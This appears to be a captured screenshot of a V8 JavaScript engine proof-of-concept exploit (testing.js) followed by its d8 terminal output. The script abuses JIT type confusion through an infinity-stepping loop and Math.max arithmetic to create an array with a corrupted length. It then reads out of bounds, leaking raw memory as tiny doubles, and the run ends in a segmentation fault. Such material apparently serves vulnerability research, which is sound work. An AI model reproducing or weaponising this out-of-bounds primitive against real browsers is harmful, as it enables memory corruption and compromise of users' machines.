 Open
testing.j
~/v8/out/x64.release
testing.js ×
1 function trigger() {
2 var x = -Infinity;
3 var k = 0;
4 for (var i = 0; i < 1; i += x) {
5 if (i == -Infinity) {
6 x = +Infinity;
7 }
8
9 if (++k > 10) {
10 break;
11 }
12 }
13
14 var value = Math.max(i, 1024);
15 console.log(value);
16 value = -value;
17 console.log(value);
18 value = Math.max(value, -1025);
19 console.log(value);
20 value = -value;
21 console.log(value);
22 value -= 1022;
23 console.log(value);
24 value >>= 1; // *** 3 ***
25 console.log(value);
26 value += 10; //
27 console.log(value);
28
29 var array = Array(value);
30 array[0] = 1.1;
31 console.log("-------------");
32 return [array, {}];
33 };
34
35
36 %PrepareFunctionForOptimization(trigger);
37 console.log(trigger()[0][11]);
38 console.log(trigger()[0][11]);
39 %OptimizeFunctionOnNextCall(trigger);
40 console.log(trigger()[0][11]);
41 console.log(trigger()[0][12]);
42 console.log(trigger()[0][1073741322]);
43
madstacks@ubuntu: ~/v8/out/x64.release
madstacks@ubuntu: ~/v8/out/x64.release ×
madstacks@ubun
madstacks@ubuntu:~/v8/out/x64.release$ ./d8 test_scripts/testing.js
NaN
NaN
NaN
NaN
NaN
0
10
-------------
undefined
NaN
NaN
NaN
NaN
NaN
0
10
-------------
undefined
NaN
NaN
0
0
-1022
1073741313
1073741323
-------------
4.738595637177416e-270
NaN
NaN
0
0
-1022
1073741313
1073741323
-------------
4.734162078028281e-270
NaN
NaN
0
0
-1022
1073741313
1073741323
-------------
Received signal 11 SEGV_MAPERR 1b62080857d4

==== C stack trace ===============================

[0x55b3e7c10714]
[0x7fe8bfdcd3c0]
[0x55b3e7adc07a]
[end of stack trace]
Segmentation fault (core dumped)
madstacks@ubuntu:~/v8/out/x64.release$